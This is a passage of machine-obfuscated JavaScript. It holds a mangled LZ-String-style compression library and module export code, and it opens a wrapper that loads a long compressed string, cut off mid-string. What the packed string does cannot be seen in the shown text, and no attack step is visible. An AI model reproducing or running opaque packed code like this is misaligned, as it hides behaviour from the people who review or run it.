Uint8Array(bI712K[0x7]*GxFRWV.length),XI8BYp=bI712K[0x1],ZmPeRX=GxFRWV.length;XI8BYp<ZmPeRX;XI8BYp++){GQeedqr(cnEmqtf[bI712K[0x3]]=GxFRWV.charCodeAt(XI8BYp),nVAJBE[bI712K[0x7]*XI8BYp]=cnEmqtf[bI712K[0x3]]>>>bI712K[0xa],nVAJBE[bI712K[0x7]*XI8BYp+bI712K[0x3]]=cnEmqtf[bI712K[0x3]]%bI712K[0x8])}return nVAJBE}),decompressFromUint8Array:function(GxFRWV){var nVAJBE;if(bI712K[0x5]==GxFRWV)return GcHjSDF[bI712K[0x2]].decompress(GxFRWV);for(var XI8BYp=new Array(GxFRWV.length/bI712K[0x7]),ZmPeRX=bI712K[0x1],reHwc5=XI8BYp.length;ZmPeRX<reHwc5;ZmPeRX++)XI8BYp[ZmPeRX]=bI712K[0x8]*GxFRWV[bI712K[0x7]*ZmPeRX]+GxFRWV[bI712K[0x7]*ZmPeRX+bI712K[0x3]];nVAJBE=[];return XI8BYp.forEach(tGM1eJF(function(...GxFRWV){GQeedqr(GxFRWV[bI712K[0x0]]=bI712K[0x3],nVAJBE.push(cnEmqtf(GxFRWV[bI712K[0x1]])))})),GcHjSDF[bI712K[0x2]].decompress(nVAJBE.join(\"\"))},compressToEncodedURIComponent:tGM1eJF(function(...cnEmqtf){cnEmqtf[bI712K[0x0]]=bI712K[0x3];return bI712K[0x5]==cnEmqtf[bI712K[0x1]]?\"\":GcHjSDF[bI712K[0x2]]._compress(cnEmqtf[bI712K[0x1]],bI712K[0x9],tGM1eJF(function(...cnEmqtf){cnEmqtf[bI712K[0x0]]=bI712K[0x3];return WxQ4zNR.charAt(cnEmqtf[bI712K[0x1]])}))}),decompressFromEncodedURIComponent:function(VFgRLnv){return bI712K[0x5]==VFgRLnv?\"\":\"\"==VFgRLnv?bI712K[0x5]:(VFgRLnv=VFgRLnv.replace(/ /g,\"\\u002b\"),GcHjSDF[bI712K[0x2]]._decompress(VFgRLnv.length,bI712K[0x6],function(GcHjSDF){return fHKktC(WxQ4zNR,VFgRLnv.charAt(GcHjSDF))}))},compress:tGM1eJF(function(...vC0ntC){vC0ntC[bI712K[0x0]]=bI712K[0x3];return GcHjSDF[bI712K[0x2]]._compress(vC0ntC[bI712K[0x1]],bI712K[0xb],tGM1eJF(function(...vC0ntC){vC0ntC[bI712K[0x0]]=bI712K[0x3];return cnEmqtf(vC0ntC[bI712K[0x1]])}))}),_compress:tGM1eJF(function(...GcHjSDF){GcHjSDF[bI712K[0x0]]=bI712K[0x4];if(bI712K[0x5]==GcHjSDF[bI712K[0x1]])return \"\";var cnEmqtf,vC0ntC,WxQ4zNR,GxFRWV={},nVAJBE={},XI8BYp=\"\",ZmPeRX=\"\",reHwc5=\"\",K4TTsP=bI712K[0x7],rjFu3SV=bI712K[0x4],tGM1eJF=bI712K[0x7],tMAria=[],yRjPsl=bI712K[0x1],Oy2u67G=bI712K[0x1];for(WxQ4zNR=bI712K[0x1];WxQ4zNR<GcHjSDF[bI712K[0x1]].length;WxQ4zNR+=bI712K[0x3])if(XI8BYp=GcHjSDF[bI712K[0x1]].charAt(WxQ4zNR),Object.prototype.hasOwnProperty.call(GxFRWV,XI8BYp)||(GxFRWV[XI8BYp]=rjFu3SV++,nVAJBE[XI8BYp]=!bI712K[0x1]),ZmPeRX=reHwc5+XI8BYp,Object.prototype.hasOwnProperty.call(GxFRWV,ZmPeRX))reHwc5=ZmPeRX;else{if(Object.prototype.hasOwnProperty.call(nVAJBE,reHwc5)){if(reHwc5.charCodeAt(bI712K[0x1])<bI712K[0x8]){for(cnEmqtf=bI712K[0x1];cnEmqtf<tGM1eJF;cnEmqtf++)yRjPsl<<=bI712K[0x3],Oy2u67G==GcHjSDF[bI712K[0x3]]-bI712K[0x3]?(Oy2u67G=bI712K[0x1],tMAria.push(GcHjSDF[bI712K[0x7]](yRjPsl)),yRjPsl=bI712K[0x1]):Oy2u67G++;for(vC0ntC=reHwc5.charCodeAt(bI712K[0x1]),cnEmqtf=bI712K[0x1];cnEmqtf<bI712K[0xa];cnEmqtf++)yRjPsl=yRjPsl<<bI712K[0x3]|bI712K[0x3]&vC0ntC,Oy2u67G==GcHjSDF[bI712K[0x3]]-bI712K[0x3]?(Oy2u67G=bI712K[0x1],tMAria.push(GcHjSDF[bI712K[0x7]](yRjPsl)),yRjPsl=bI712K[0x1]):Oy2u67G++,vC0ntC>>=bI712K[0x3]}else{for(vC0ntC=bI712K[0x3],cnEmqtf=bI712K[0x1];cnEmqtf<tGM1eJF;cnEmqtf++)yRjPsl=yRjPsl<<bI712K[0x3]|vC0ntC,Oy2u67G==GcHjSDF[bI712K[0x3]]-bI712K[0x3]?(Oy2u67G=bI712K[0x1],tMAria.push(GcHjSDF[bI712K[0x7]](yRjPsl)),yRjPsl=bI712K[0x1]):Oy2u67G++,vC0ntC=bI712K[0x1];for(vC0ntC=reHwc5.charCodeAt(bI712K[0x1]),cnEmqtf=bI712K[0x1];cnEmqtf<bI712K[0xb];cnEmqtf++)yRjPsl=yRjPsl<<bI712K[0x3]|bI712K[0x3]&vC0ntC,Oy2u67G==GcHjSDF[bI712K[0x3]]-bI712K[0x3]?(Oy2u67G=bI712K[0x1],tMAria.push(GcHjSDF[bI712K[0x7]](yRjPsl)),yRjPsl=bI712K[0x1]):Oy2u67G++,vC0ntC>>=bI712K[0x3]}GQeedqr(bI712K[0x1]==--K4TTsP&&(K4TTsP=Math.pow(bI712K[0x7],tGM1eJF),tGM1eJF++),delete nVAJBE[reHwc5])}else for(vC0ntC=GxFRWV[reHwc5],cnEmqtf=bI712K[0x1];cnEmqtf<tGM1eJF;cnEmqtf++)yRjPsl=yRjPsl<<bI712K[0x3]|bI712K[0x3]&vC0ntC,Oy2u67G==GcHjSDF[bI712K[0x3]]-bI712K[0x3]?(Oy2u67G=bI712K[0x1],tMAria.push(GcHjSDF[bI712K[0x7]](yRjPsl)),yRjPsl=bI712K[0x1]):Oy2u67G++,vC0ntC>>=bI712K[0x3];GQeedqr(bI712K[0x1]==--K4TTsP&&(K4TTsP=Math.pow(bI712K[0x7],tGM1eJF),tGM1eJF++),GxFRWV[ZmPeRX]=rjFu3SV++,reHwc5=String(XI8BYp))}if(\"\"!==reHwc5){if(Object.prototype.hasOwnProperty.call(nVAJBE,reHwc5)){if(reHwc5.charCodeAt(bI712K[0x1])<bI712K[0x8]){for(cnEmqtf=bI712K[0x1];cnEmqtf<tGM1eJF;cnEmqtf++)yRjPsl<<=bI712K[0x3],Oy2u67G==GcHjSDF[bI712K[0x3]]-bI712K[0x3]?(Oy2u67G=bI712K[0x1],tMAria.push(GcHjSDF[bI712K[0x7]](yRjPsl)),yRjPsl=bI712K[0x1]):Oy2u67G++;for(vC0ntC=reHwc5.charCodeAt(bI712K[0x1]),cnEmqtf=bI712K[0x1];cnEmqtf<bI712K[0xa];cnEmqtf++)yRjPsl=yRjPsl<<bI712K[0x3]|bI712K[0x3]&vC0ntC,Oy2u67G==GcHjSDF[bI712K[0x3]]-bI712K[0x3]?(Oy2u67G=bI712K[0x1],tMAria.push(GcHjSDF[bI712K[0x7]](yRjPsl)),yRjPsl=bI712K[0x1]):Oy2u67G++,vC0ntC>>=bI712K[0x3]}else{for(vC0ntC=bI712K[0x3],cnEmqtf=bI712K[0x1];cnEmqtf<tGM1eJF;cnEmqtf++)yRjPsl=yRjPsl<<bI712K[0x3]|vC0ntC,Oy2u67G==GcHjSDF[bI712K[0x3]]-bI712K[0x3]?(Oy2u67G=bI712K[0x1],tMAria.push(GcHjSDF[bI712K[0x7]](yRjPsl)),yRjPsl=bI712K[0x1]):Oy2u67G++,vC0ntC=bI712K[0x1];for(vC0ntC=reHwc5.charCodeAt(bI712K[0x1]),cnEmqtf=bI712K[0x1];cnEmqtf<bI712K[0xb];cnEmqtf++)yRjPsl=yRjPsl<<bI712K[0x3]|bI712K[0x3]&vC0ntC,Oy2u67G==GcHjSDF[bI712K[0x3]]-bI712K[0x3]?(Oy2u67G=bI712K[0x1],tMAria.push(GcHjSDF[bI712K[0x7]](yRjPsl)),yRjPsl=bI712K[0x1]):Oy2u67G++,vC0ntC>>=bI712K[0x3]}GQeedqr(bI712K[0x1]==--K4TTsP&&(K4TTsP=Math.pow(bI712K[0x7],tGM1eJF),tGM1eJF++),delete nVAJBE[reHwc5])}else for(vC0ntC=GxFRWV[reHwc5],cnEmqtf=bI712K[0x1];cnEmqtf<tGM1eJF;cnEmqtf++)yRjPsl=yRjPsl<<bI712K[0x3]|bI712K[0x3]&vC0ntC,Oy2u67G==GcHjSDF[bI712K[0x3]]-bI712K[0x3]?(Oy2u67G=bI712K[0x1],tMAria.push(GcHjSDF[bI712K[0x7]](yRjPsl)),yRjPsl=bI712K[0x1]):Oy2u67G++,vC0ntC>>=bI712K[0x3];bI712K[0x1]==--K4TTsP&&(K4TTsP=Math.pow(bI712K[0x7],tGM1eJF),tGM1eJF++)}for(vC0ntC=bI712K[0x7],cnEmqtf=bI712K[0x1];cnEmqtf<tGM1eJF;cnEmqtf++)yRjPsl=yRjPsl<<bI712K[0x3]|bI712K[0x3]&vC0ntC,Oy2u67G==GcHjSDF[bI712K[0x3]]-bI712K[0x3]?(Oy2u67G=bI712K[0x1],tMAria.push(GcHjSDF[bI712K[0x7]](yRjPsl)),yRjPsl=bI712K[0x1]):Oy2u67G++,vC0ntC>>=bI712K[0x3];for(;;){if(yRjPsl<<=bI712K[0x3],Oy2u67G==GcHjSDF[bI712K[0x3]]-bI712K[0x3]){tMAria.push(GcHjSDF[bI712K[0x7]](yRjPsl));break}Oy2u67G++}return tMAria.join(\"\")},bI712K[0x4]),decompress:tGM1eJF(function(...cnEmqtf){cnEmqtf[bI712K[0x0]]=bI712K[0x3];return bI712K[0x5]==cnEmqtf[bI712K[0x1]]?\"\":\"\"==cnEmqtf[bI712K[0x1]]?bI712K[0x5]:GcHjSDF[bI712K[0x2]]._decompress(cnEmqtf[bI712K[0x1]].length,0x8000,tGM1eJF(function(...GcHjSDF){GcHjSDF[bI712K[0x0]]=bI712K[0x3];return cnEmqtf[bI712K[0x1]].charCodeAt(GcHjSDF[bI712K[0x1]])}))}),_decompress:function(GcHjSDF,GxFRWV,nVAJBE){var XI8BYp,ZmPeRX,reHwc5,K4TTsP,rjFu3SV,tGM1eJF,tMAria,yRjPsl=[],Oy2u67G=bI712K[0xc],xjHFqd=bI712K[0xc],Q5Lv5p=bI712K[0x4],OLIG7jl=\"\",L7XerY=[],qfYhqhV={val:nVAJBE(bI712K[0x1]),position:GxFRWV,index:bI712K[0x3]};for(XI8BYp=bI712K[0x1];XI8BYp<bI712K[0x4];XI8BYp+=bI712K[0x3])yRjPsl[XI8BYp]=XI8BYp;for(reHwc5=bI712K[0x1],rjFu3SV=Math.pow(bI712K[0x7],bI712K[0x7]),tGM1eJF=bI712K[0x3];tGM1eJF!=rjFu3SV;)K4TTsP=qfYhqhV.val&qfYhqhV.position,qfYhqhV.position>>=bI712K[0x3],bI712K[0x1]==qfYhqhV.position&&(qfYhqhV.position=GxFRWV,qfYhqhV.val=nVAJBE(qfYhqhV.index++)),reHwc5|=(K4TTsP>bI712K[0x1]?bI712K[0x3]:bI712K[0x1])*tGM1eJF,tGM1eJF<<=bI712K[0x3];switch(reHwc5){case bI712K[0x1]:for(reHwc5=bI712K[0x1],rjFu3SV=Math.pow(bI712K[0x7],bI712K[0xa]),tGM1eJF=bI712K[0x3];tGM1eJF!=rjFu3SV;)K4TTsP=qfYhqhV.val&qfYhqhV.position,qfYhqhV.position>>=bI712K[0x3],bI712K[0x1]==qfYhqhV.position&&(qfYhqhV.position=GxFRWV,qfYhqhV.val=nVAJBE(qfYhqhV.index++)),reHwc5|=(K4TTsP>bI712K[0x1]?bI712K[0x3]:bI712K[0x1])*tGM1eJF,tGM1eJF<<=bI712K[0x3];tMAria=cnEmqtf(reHwc5);break;case bI712K[0x3]:for(reHwc5=bI712K[0x1],rjFu3SV=Math.pow(bI712K[0x7],bI712K[0xb]),tGM1eJF=bI712K[0x3];tGM1eJF!=rjFu3SV;)K4TTsP=qfYhqhV.val&qfYhqhV.position,qfYhqhV.position>>=bI712K[0x3],bI712K[0x1]==qfYhqhV.position&&(qfYhqhV.position=GxFRWV,qfYhqhV.val=nVAJBE(qfYhqhV.index++)),reHwc5|=(K4TTsP>bI712K[0x1]?bI712K[0x3]:bI712K[0x1])*tGM1eJF,tGM1eJF<<=bI712K[0x3];tMAria=cnEmqtf(reHwc5);break;case bI712K[0x7]:return \"\"}for(yRjPsl[bI712K[0x4]]=tMAria,ZmPeRX=tMAria,L7XerY.push(tMAria);;){if(qfYhqhV.index>GcHjSDF)return \"\";for(reHwc5=bI712K[0x1],rjFu3SV=Math.pow(bI712K[0x7],Q5Lv5p),tGM1eJF=bI712K[0x3];tGM1eJF!=rjFu3SV;)K4TTsP=qfYhqhV.val&qfYhqhV.position,qfYhqhV.position>>=bI712K[0x3],bI712K[0x1]==qfYhqhV.position&&(qfYhqhV.position=GxFRWV,qfYhqhV.val=nVAJBE(qfYhqhV.index++)),reHwc5|=(K4TTsP>bI712K[0x1]?bI712K[0x3]:bI712K[0x1])*tGM1eJF,tGM1eJF<<=bI712K[0x3];switch(tMAria=reHwc5){case bI712K[0x1]:for(reHwc5=bI712K[0x1],rjFu3SV=Math.pow(bI712K[0x7],bI712K[0xa]),tGM1eJF=bI712K[0x3];tGM1eJF!=rjFu3SV;)K4TTsP=qfYhqhV.val&qfYhqhV.position,qfYhqhV.position>>=bI712K[0x3],bI712K[0x1]==qfYhqhV.position&&(qfYhqhV.position=GxFRWV,qfYhqhV.val=nVAJBE(qfYhqhV.index++)),reHwc5|=(K4TTsP>bI712K[0x1]?bI712K[0x3]:bI712K[0x1])*tGM1eJF,tGM1eJF<<=bI712K[0x3];GQeedqr(yRjPsl[xjHFqd++]=cnEmqtf(reHwc5),tMAria=xjHFqd-bI712K[0x3],Oy2u67G--);break;case bI712K[0x3]:for(reHwc5=bI712K[0x1],rjFu3SV=Math.pow(bI712K[0x7],bI712K[0xb]),tGM1eJF=bI712K[0x3];tGM1eJF!=rjFu3SV;)K4TTsP=qfYhqhV.val&qfYhqhV.position,qfYhqhV.position>>=bI712K[0x3],bI712K[0x1]==qfYhqhV.position&&(qfYhqhV.position=GxFRWV,qfYhqhV.val=nVAJBE(qfYhqhV.index++)),reHwc5|=(K4TTsP>bI712K[0x1]?bI712K[0x3]:bI712K[0x1])*tGM1eJF,tGM1eJF<<=bI712K[0x3];GQeedqr(yRjPsl[xjHFqd++]=cnEmqtf(reHwc5),tMAria=xjHFqd-bI712K[0x3],Oy2u67G--);break;case bI712K[0x7]:return L7XerY.join(\"\")}if(bI712K[0x1]==Oy2u67G&&(Oy2u67G=Math.pow(bI712K[0x7],Q5Lv5p),Q5Lv5p++),yRjPsl[tMAria])OLIG7jl=yRjPsl[tMAria];else{if(tMAria!==xjHFqd)return bI712K[0x5];OLIG7jl=ZmPeRX+ZmPeRX.charAt(bI712K[0x1])}GQeedqr(L7XerY.push(OLIG7jl),yRjPsl[xjHFqd++]=ZmPeRX+OLIG7jl.charAt(bI712K[0x1]),ZmPeRX=OLIG7jl,bI712K[0x1]==--Oy2u67G&&(Oy2u67G=Math.pow(bI712K[0x7],Q5Lv5p),Q5Lv5p++))}}};return GcHjSDF[bI712K[0x2]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==s1Efxcy[\"_p0qb0\"]&&s1Efxcy[\"AWaTVHi\"].amd?s1Efxcy[\"AWaTVHi\"](function(){return KUg6x7}):bI712K[0xd]!=s1Efxcy[\"afieSvj\"]&&bI712K[0x5]!=s1Efxcy[\"SQ65atF\"]?s1Efxcy[\"SQ65atF\"].exports=KUg6x7:bI712K[0xd]!=s1Efxcy[\"ssaKFF\"]&&bI712K[0x5]!=s1Efxcy[\"__pwFgT\"]&&s1Efxcy[\"__pwFgT\"].module(bI712K[0xe],[]).factory(bI712K[0xe],function(){return KUg6x7}),GcHjSDF=void 0x0,function(...cnEmqtf){var vC0ntC,WxQ4zNR;function*VFgRLnv(WxQ4zNR,VFgRLnv,fHKktC,GxFRWV,nVAJBE={cooJO0:{}}){while(WxQ4zNR+VFgRLnv+fHKktC+GxFRWV!==0x72)with(nVAJBE.yPBmC9||nVAJBE)switch(WxQ4zNR+VFgRLnv+fHKktC+GxFRWV){case-0x8f:GQeedqr([nVAJBE.cooJO0.ygC08v8,nVAJBE.cooJO0.GacgAoC,nVAJBE.cooJO0.rwOApO]=[-0xbc,0x1,-0xd4],cnEmqtf[bI712K[0x0]]=bI712K[VFgRLnv+-0xb1],cnEmqtf[-bI712K[0xf]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u702D\u0622\u1960\u2D23\u3460\u1B20\u4D20\u5C23\u1822\u4A00\u0E60\u33C5\u01A4\x88\u0234\u26A0\u7921\u3E23\u6C68\u0100\u1BE0\u0BED\u4022\u4040\u4028\u403D\u09A0\u01B4\u404B\u1D20\u0B20\u7E20\u4E20\u6E20\u266C\u0921\u32A9\u1A3B\u1020\u5025\u6BC8\u0510\u0390\u0670\u06B2\u334F\u559B\\x59\u4051\u5320\u034A\u4045\u26B3\\x3d\u2024\u7044\u20E0\u09F4\u0A20\u455C\\x29\\x38\u4028\u2020\u0B48\u0168\\x4e\u4A73\\x5d\\x2f\u632D\u2021\u49FB\u1421\u6269\u2820\u35A0\u0272\u5024\u2380\u3AE4\u0115\u142C\u2E44\u7F31\u0A29\u4067\u2464\u7868\u4840\u321A\u1F8C\\x45\u1DF5\u04E9\u5135\u704A\u31D2\u69E8\u7D16\u79AC\u113F\u102A\u14E0\u406B\u79B4\u611B\u5AB1\\x35\u1572\u414B\u1770\x92\u1059\u18BE\u1248\u1605\u13E0\u0AE3\u7775\u19B0\\x5e\u462B\u0821\u54F2\u3020\u0372\u59FA\u59C0\u40B0\u70B2\u2BA0\u0206\u2020\u36A2\u3D75\u2800\u5280\u3060\u04B1\u089C\u5345\u0321\u4E18\\x5b\u5340\u02F8\\x4c\u4AD2\u4D10\u01F8\u1288\u17AF\u5945\u4926\u0831\u03B9\u3C20\u0572\u4103\u7420\u2AC9\u2763\u03B0\u6D20\u0663\u1AE5\u3C79\u12A0\u0239\u2470\u28DB\xA1\u7098\\x2f\u4B30\u70F2\u4F5B\u4B45\u5480\u4A46\xE2\u5D6A\u4446\u2141\u4B6A\u115A\u4EAB\u0838\u1141\u26A5\u4420\u4796\u4A6F\u5B48\u5675\u0A66\u07B8\u5753\u4023\u61B6\u6AEA\u4933\u04C1\u3830\u1279\u57F3\u5A40\u0CFF\u12D8\u663C\u0A56\u11F7\u1E22\u5A7F\u216A\u6A69\u39BD\u50D6\u4619\u0FB9\u2933\u5A69\u2639\u2EE8\x82\u654D\u296A\u2480\u7CDB\u43CF\u6E16\u7CC6\u26C6\u661C\u7F4F\u0B32\u713B\u6C5E\u2847\u3825\u2067\u0A0B\u30B2\u2E49\u4783\u0930\u4707\u51E1\u7889\u2070\u4E85\u3BB0\u3030\u1FB4\u6124\u3A86\u2124\u70F2\u04DF\u4DC3\u5A1C\u2B38\u3BD2\u43F1\u022A\u29EE\u2C18\u4D3A\u2843\u516C\u7E20\u08E5\u61FA\u3660\u4974\u0CC9\u5032\u27A6\u2028\u23E0\u620A\u0FE5\u3864\u27A3\u315C\u02A9\u2085\u33E9\u4109\u0180\u2218\u25A0\u0198\u34DA\u47E9\u1A48\u2674\u0C22\u7301\u255A\u44E8\u362B\u03D0\u34CC\u2140\u6939\u0810\u7848\u2210\u1C43\u34E8\u5734\u4130\u40A4\u4771\u5937\u0218\u32B8\u0750\u1234\u0219\u5447\u5684\u1022\u22B0\u0DDA\u13D1\u59AC\u5130\u60C9\u4380\u0438\u6100\u0E2E\u57F1\u0DDF\u0715\u1E23\u0461\u3240\u44C5\u595F\u06E1\u7878\u4661\u412C\u5460\u445E\u4564\u743E\u01CD\u2CAA\u0E75\u1EB8\u3801\u7E53\u63C5\u183B\u04F1\u7E48\u55A8\u3348\u248D\u1A27\u0560\u61A3\u4621\u22B1\u6241\u0833\u048D\u6D20\u5140\u3F3B\u0800\u5C49\\x35\u6E2C\u081D\u315A\u43AA\u2428\u0770\u02D3\u11B9\u025B\u21A4\u2040\u44C0\u495A\u1795\u4A2F\u4268\u3645\u2430\u6047\u5189\u5942\u0218\u745E\u46E8\u60DF\u4034\u1878\u07E3\u1E20\u5041\u3130\u1240\u1C56\u440B\u1EB7\u0510\u4D2C\u0268\u74B2\u2449\u268C\u20B1\u0DBD\u1090\u32AD\u41B8\u0421\xA1\u1E4A\u41A0\u694D\u2E98\u0E57\u02A5\u1456\u0685\u4CD5\u0629\u5D75\u4040\u50CC\u27C9\u7A56\u02A1\u1E5A\u4219\u353E\u0431\u6A3E\u67F8\u783D\u1069\u6A45\xAA\u1C24\u0620\u0C26\u2B00\u3E4B\u44C0\u2945\u148C\u363A\u01B9\u1E56\u2361\u2AB8\u01B4\u644F\u07F0\u6C22\u26E1\u5828\u4591\u5A4A\u7684\u7446\u21B4\u4C27\u0600\u363F\u6034\u6252\u5121\u2523\u02E3\u145B\u47C9\u4038\u3325\u1A2D\u12A0\u0A50\u22B1\u6D28\u481D\u5958\u6341\u2638\u16E1\u68B8\u32B0\u297D\u16BC\u0A53\u1529\u4501\u45B1\u182D\u6164\u565B\u2B73\u4CC2\u06E9\u5A22\u2381\u1920\u5269\u312D\u448C\u5223\u4241\u4ADA\u1131\u794A\u76C0\u0A35\u09B5\u5A59\u4331\u0DD2\u3528\u0C24\u14E0\u2256\u4130\u5C3B\u01D1\u6A5B\u0840\u34BD\u02EB\u793E\u07A6\u40B4\u1140\u295F\u7789\u7667\u032C\u042B\u0288\u0A34\u47F1\u6E30\u15B1\u4CBE\u77F9\u3C39\u5281\u1E49\u24C0\u50C9\u4528\u522D\u16F0\u0A5E\u4297\u1EC6\u2770\u105E\u63C1\u582A\u1091\u7C4C\u2511\u1EC2\u01B5\u1829\u39B8\u495E\u6789\u3C56\u4499\u4ACA\u4280\u6830\u1034\u61C9\u2070\u5641\u63E0\u07A8\u04F0\u6045\u04D8\u0E2D\u4069\u2632\u2528\u40B1\u6B20\u74B9\u0620\u7EA3\u4210\u123D\u075B\u085A\u4534\u6C34\u0515\u2153\u6130\u0423\u4790\u19A5\u0477\u0B71\u5A23\u4182\u0221\u4346\u2090\u2CA4\u2083\u4324\u0340\u14E1\u0261\u1EA6\u30F2\u17A1\u6953\u3C04\u0DA0\u3879\\x34\u20E9\u48A2\u0A95\u402E\u4840\u13F3\u7838\u0150\u20A0\u4825\u04C4\u4A6B\u08EE\\x60\u02BB\u2098\u40A2\u2820\u52A4\u1910\u689C\u1300\u7460\u5070\u4521\u2539\u2212\u16C1\u4130\u125C\u3F22\u406A\u0548\u0166\u022E\u2971\u5A34\u609C\u0669\u0839\u0352\u17C1\u2542\u0240\u0D20\u3E56\u03C8\u123B\u2212\u13E1\u412F\u18A0\u3E63\u5854\u07F0\u64AC\u1042\u0368\u762C\u0880\u1F2B\u7243\u62E4\u28C4\u5048\u0670\u3B2B\u2853\u0DC0\u5234\u6153\u0222\u3045\u2404\u3643\u6050\u6080\u4F26\u60A8\u0260\u123F\u30F8\u0262\u4220\u5298\u03A0\u4480\u03C0\u596A\u0A28\u0B40\u61A1\u20E3\u0D23\u7838\u3280\u15A2\u4882\u7460\u2825\u603C\u09C0\u682C\u4218\u1FA1\u4156\u4190\u0324\u647A\u4800\u61A4\u4894\u06E0\u6822\u0190\u1303\u7431\\x48\u1CE0\u2496\u4218\u50AA\u50F9\u0638\u3639\u01FA\u0CA2\u41AC\u5050\u3BA2\u4875\u0534\u4F69\u6C51\u0461\u14BA\u40F2\u0DA0\u7E34\u0784\u1154\u608D\xA0\u5923\u7898\u0B71\u6621\u6130\u2012\u6276\u4C0C\u0127\u6424\u4221\u30EC\u406C\u05C9\u0227\u0225\u0460\u5138\u3380\u2473\u6041\u3224\u6C2F\u36EA\u07A1\u797F\u30F0\u07E3\u7C2C\u68EA\u02A4\u7553\u17E2\u60AD\u4911\u0349\u22BD\u0889\u0A4B\u70C5\u2130\u3BA2\u7B73\\x70\u052D\u5118\u2B71\u412A\u093E\u0542\u4227\u011C\u2627\u7E6C\u4040\u26A0\u24EA\u0A70\u507D\u21D0\u1342\u7828\u0234\u3D60\u2727\u040A\u46EB\u111C\u0108\u28A1\u41A2\u1970\u3852\u22E4\u3BA4\u5428\u04F0\u0920\u4828\u0CC1\u14AF\\x2c\u3F82\u344A\u71A0\u20A4\u7834\u42A4\u144F\u6076\u0240\u1031\u01A0\u0331\u2144\u0522\u0922\u7E20\u20C4\u1D6C\u5456\\x53\u7A39\u29A0\u1950\u515A\u42C8\u1441\u0838\u0570\u2E22\u1842\u2AC0\u0C38\x8C\u17A2\u3050\u1B40\u0D41\u2286\u2788\u1D60\u7103\u0349\u4CB9\u7032\u1443\\x37\u0274\u3023\u6050\u2360\u2ACD\u69DC\u0A49\u2A22\xD8\u1B43\\x52\u540C\u0921\u1073\u0552\u1D66\u20C2\u42A9\u147D\u2028\u1106\u10B3\u01A8\u0922\u5C87\u47C8\u1B2F\u482A\u04B0\u28B4\u60E4\u1561\u3324\u6B97\u1E23\\x59\u31B4\u4F63\u70EF\u0419\u1BBA\u45A9\u0C53\u0238\u117C\u39A3\u3056\u03C0\u4AA9\u485F\u04B0\u60A6\u1B30\u1AA2\u5448\u22B8\u15A7\u222E\u0684\u7F21\u60F4\u0BE1\u73DB\u2184\xA1\u692C\xEA\u0FA6\u3250\u6300\u3428\u410E\u0761\u0F29\u521F\u0420\u7C25\u2468\u3220\u7095\u7380\u4F28\u28C6\u0AC1\u0623\u4165\u0CA1\u695B\u21A2\u0CC5\u4439\u4CE8\u6D26\x94\u0885\u7923\u235D\u1061\u5042\u740C\u1DA1\u5137\u5620\u530A\u2919\u0B40\u1232\u51A2\u13F0\u1228\u4200\u0DA3\\x44\u4600\u0E26\u6049\u0B31\u2626\u0171\u1061\u2133\u21A2\u1B27\u6821\u2044\u4D25\u3882\u0A00\u4231\u7068\u1063\u1441\u21B0\u1913\u0850\u07E8\u122D\u20FA\u0140\u5C39\u28E0\u1DE1\u212C\u5030\u3D97\u708C\u4570\u5324\u6EB5\u0A58\u6025\u10E4\u1593\u154D\u0448\u32D6\u664F\u61B4\u1963\u783C\u04F0\u7422\u2174\u2012\u4C29\u76B8\u1423\u0287\u168E\u4A23\u2519\u0529\u1EAA\u6890\u0E60\u4B74\u4406\u48CA\u7048\u2670\u146E\u703D\u29B0\u1F2A\u0A17\u5593\u7F39\u0272\u02A3\u2425\xA0\u4124\u24B4\u4FB0\u3F33\u60CC\u0313\u3442\u69D0\u18BE\u78E1\u032C\u1A62\u3B1B\u0A01\u0821\u3B2A\u1971\u212C\\x68\u2223\u0694\u281C\u1F22\xA8\u09A1\u7C3F\u3025\u1642\u522B\u01C4\u3115\u1996\u29A0\u4F29\u20B4\u0240\u2C2D\u4034\u08A0\u0101\u34C5\u2561\u7C8C\u433E\u7DA0\u3177\u03C9\u56EC\u1930\u033A\u3025\u65C4\u23E2\u4034\u2670\u3A66\u0496\x8A\u50BF\u21B0\u7120\u185F\u429A\u3062\u0262\u46F0\u534B\u111F\u4CA0\u5637\u41F4\u12B3\u0F04\u3B8B\u2542\u709F\u6552\u306B\u6069\\x49\u68A7\u289E\u190F\u7EA3\u4032\u2D63\x85\u6460\u7D25\u0460\u44E1\u1935\u20BA\u14EB\u322F\u6418\u4723\u205F\u4224\u4426\u10C1\u04F1\u49D1\u0108\u2011\u2038\u034A\xC0\u0A73\u10DE\u1966\u0D18\u24B0\u66E6\u01F4\u0CA2\u29E4\u03FD\u6226\u0480\u4280\u22B9\u4869\u0A84\u02A7\u712A\u0B82\u0A34\u1388\u1444\u2040\u2324\u1A6D\u2082\u0441\u4797\u7154\u0AE2\u2846\u21BB\u2F21\u243F\u4320\u6428\u6C48\u72A9\u0835\u21A0\u0682\u3034\u4284\u32C6\u1DA8\u0DB0\u2063\u24EA\u4FA5\u267A\u40E3\xB3\u5C64\u01C0\u29B7\u6171\u2684\u6CAD\u48B9\u02AF\u082E\u71B0\u1AA0\u5156\u034A\u2520\u716C\u4320\u5349\u4849\u0E80\u4C32\u1F3B\u14E8\u2634\u4370\u1725\u544F\u3B60\u602F\u0FBA\u0871\u3234\u6562\u5CE1\u2C35\u6410\u13DC\u2071\u2534\u6029\u2C6C\u3C96\u6422\u01B4\xB3\u2849\u43D8\u31FA\u4871\u21EF\u26AF\u6077\u0C97\u7534\u6A72\u1FE1\u6855\u5F64\u5721\u17E7\u44E0\u312C\u3B52\u4713\u69BF\u4081\u6C50\u2445\u0178\u32A4\u3638\u3498\u28B5\u38A2\u0CC8\u40A9\u50B8\u0BFC\u2034\u131B\u5844\u209D\u42D0\u4199\u7452\u4AFF\u0821\u401F\u0533\u153A\u21D3\u7221\u6A5A\u27E8\u2068\u0C48\u464E\u3032\u498A\u09A0\u185E\u4274\u29B5\u0A50\u24E0\u306A\u087D\u4A84\u7FE2\u0247\u50CC\u0100\u46E0\u7051\u6C86\u0C70\u14A1\u783A\u2095\u0A84\u7723\u0238\u308A\xD4\u5344\u5430\u1109\u0638\u65C6\u2049\u487F\u25E0\u6704\u6452\u4916\u0C20\u6014\u21CC\u0930\u09A8\u14A2\u022A\u202B\u2A84\x83\u244F\u49D8\u0A84\u26A4\u524F\u5C56\u6A48\u2921\u402A\u782B\u6528\u7F21\u6A2C\u6165\\x48\u42A6\u1DB1\xC1\u02A8\u7E22\u243A\u218A\u0A84\u2923\u102D\u11D0\\x68\u7E27\u6849\u48E4\u02B0\u71E3\u5247\u506C\u48A